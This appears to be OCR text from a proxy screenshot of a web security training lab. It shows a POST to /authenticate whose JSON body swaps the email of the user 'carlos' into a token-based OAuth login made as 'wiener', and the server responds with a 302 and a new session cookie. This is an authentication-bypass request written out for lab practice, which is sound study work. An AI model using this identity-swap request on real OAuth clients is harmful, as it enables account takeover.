 Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0a3800ad0452d3f682c5d8c200a900b6.web-security-academy.net
3 Cookie: session=N4gHiUxvXWfJ0heHcSmo7An10njY0UXt
4 Content-Length: 103
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: es
7 Accept: application/json
8 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
12 Origin: https://0a3800ad0452d3f682c5d8c200a900b6.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3800ad0452d3f682c5d8c200a900b6.web-security-academy.net/oauth-callback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"1dhvLjM1xKHLnnUvN5JM8bh_yLU78idIvv3BiLWcX0y"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=cI1DydKPOO5osTxdznoiPrbJvbJNytur; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7